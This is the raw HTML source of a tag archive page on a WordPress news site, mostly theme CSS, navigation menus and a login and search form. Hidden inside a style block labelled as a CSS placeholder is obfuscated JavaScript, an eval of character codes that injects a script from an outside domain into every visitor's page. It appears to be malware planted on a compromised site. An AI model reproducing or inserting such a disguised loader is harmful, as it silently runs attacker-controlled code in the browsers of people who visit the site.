     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #db137e;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #db137e;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #db137e !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #db137e;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ea0e66;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ea0e66;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ea0e66;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ea0e66 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ea0e66;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
</style>

<link rel="icon" href="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2021/08/cropped-Box.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2021/08/cropped-Box.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2021/08/cropped-Box.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2021/08/cropped-Box.jpg?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #db137e;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #db137e;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #db137e;
                }
                .tdm-btn-style1 {
					background-color: #db137e;
				}
				.tdm-btn-style2:before {
				    border-color: #db137e;
				}
				.tdm-btn-style2 {
				    color: #db137e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #db137e;
                    -moz-box-shadow: 0 2px 16px #db137e;
                    box-shadow: 0 2px 16px #db137e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #db137e;
                    -moz-box-shadow: 0 4px 26px #db137e;
                    box-shadow: 0 4px 26px #db137e;
				}
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="archive tag tag-startups-show tag-2111 wp-theme-Newspaper td-standard-pack global-block-template-1 td-cov19-italy-report-pro tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-4871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4871"><a href="https://times-bulletin.com/">Home</a></li>
<li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4709"><a href="https://times-bulletin.com/category/india/">India<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4713"><a href="https://times-bulletin.com/category/national/">National</a></li>
	<li id="menu-item-4714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4714"><a href="https://times-bulletin.com/category/state-news/">State News</a></li>
</ul>
</li>
<li id="menu-item-4712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4712"><a href="https://times-bulletin.com/category/world/">World</a></li>
<li id="menu-item-4701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4701"><a href="https://times-bulletin.com/category/business/">Business</a></li>
<li id="menu-item-4702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4702"><a href="https://times-bulletin.com/category/education/">Education</a></li>
<li id="menu-item-4703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4703"><a href="https://times-bulletin.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4710"><a href="https://times-bulletin.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://times-bulletin.com/category/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li id="menu-item-4704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4704"><a href="https://times-bulletin.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4720"><a href="https://times-bulletin.com/category/lifestyle/travel/">Travel</a></li>
	<li id="menu-item-4951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4951"><a href="https://times-bulletin.com/category/photography/">Photography</a></li>
	<li id="menu-item-4707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4707"><a href="https://times-bulletin.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-4724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4724"><a href="https://times-bulletin.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4698"><a href="https://times-bulletin.com/category/app-news/">App News</a></li>
	<li id="menu-item-4725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4725"><a href="https://times-bulletin.com/category/tech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-4700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4700"><a href="https://times-bulletin.com/category/auto/">Auto</a></li>
<li id="menu-item-4726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4726"><a href="https://times-bulletin.com/category/uncategorized/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4723"><a href="https://times-bulletin.com/category/sports/">Sports</a></li>
	<li id="menu-item-4697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4697"><a href="https://times-bulletin.com/category/agriculture/">Agriculture</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4722"><a href="https://times-bulletin.com/category/science/">Science</a></li>
	<li id="menu-item-4699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4699"><a href="https://times-bulletin.com/category/astrology/">Astrology</a></li>
	<li id="menu-item-4706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4706"><a href="https://times-bulletin.com/category/finance-money/">Finance/Money</a></li>
	<li id="menu-item-4952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4952"><a href="https://times-bulletin.com/category/press-release/">Press Release</a></li>
	<li id="menu-item-4953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4953"><a href="https://times-bulletin.com/category/social-work/">Social Work</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://times-bulletin.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-4719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-4719"><a href="https://times-bulletin.com/about-us/">About Us</a></li>
<li id="menu-item-4717" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4717"><a href="https://times-bulletin.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4718"><a href="https://times-bulletin.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4716" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4716"><a href="https://times-bulletin.com/dmca/">DMCA</a></li>
<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5052"><a href="https://times-bulletin.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-4730" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4730"><a href="https://news.google.com/publications/CAAqBwgKMNL5qAswxITBAw?hl=en-IN&#038;gl=IN&#038;ceid=IN:en">Follow on Google News</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://times-bulletin.com/">
            <img class="td-retina-data" data-retina="http://times-bulletin.com/wp-content/uploads/2021/08/Times-Bulletin-PNG-300x54.png" src="https://times-bulletin.com/wp-content/uploads/2021/08/Times-Bulletin-PNG-300x54.png" alt="" />
            <span class="td-visual-hidden">Times Bulletin</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://times-bulletin.com/">
			<img class="td-retina-data" data-retina="http://times-bulletin.com/wp-content/uploads/2021/08/Black-300x59.jpg" src="https://times-bulletin.com/wp-content/uploads/2021/08/Times-Bulletin-PNG-300x54.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://times-bulletin.com/">
			<img class="td-retina-data" data-retina="http://times-bulletin.com/wp-content/uploads/2021/08/Times-Bulletin-PNG-300x54.png" src="https://times-bulletin.com/wp-content/uploads/2021/08/Times-Bulletin-PNG-300x54.png" alt="" />
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4871"><a href="https://times-bulletin.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4709"><a href="https://times-bulletin.com/category/india/">India</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4713"><a href="https://times-bulletin.com/category/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4714"><a href="https://times-bulletin.com/category/state-news/">State News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4712"><a href="https://times-bulletin.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4701"><a href="https://times-bulletin.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4702"><a href="https://times-bulletin.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4703"><a href="https://times-bulletin.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4710"><a href="https://times-bulletin.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4711"><a href="https://times-bulletin.com/category/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4704"><a href="https://times-bulletin.com/category/fashion/">Fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4720"><a href="https://times-bulletin.com/category/lifestyle/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4951"><a href="https://times-bulletin.com/category/photography/">Photography</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4707"><a href="https://times-bulletin.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4724"><a href="https://times-bulletin.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4698"><a href="https://times-bulletin.com/category/app-news/">App News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4725"><a href="https://times-bulletin.com/category/tech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4700"><a href="https://times-bulletin.com/category/auto/">Auto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4726"><a href="https://times-bulletin.com/category/uncategorized/">Others</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4723"><a href="https://times-bulletin.com/category/sports/">Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4697"><a href="https://times-bulletin.com/category/agriculture/">Agriculture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4722"><a href="https://times-bulletin.com/category/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4699"><a href="https://times-bulletin.com/category/astrology/">Astrology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4706"><a href="https://times-bulletin.com/category/finance-money/">Finance/Money</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4952"><a href="https://times-bulletin.com/category/press-release/">Press Release</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4953"><a href="https://times-bulletin.com/category/social-work/">Social Work</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://times-bulletin.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
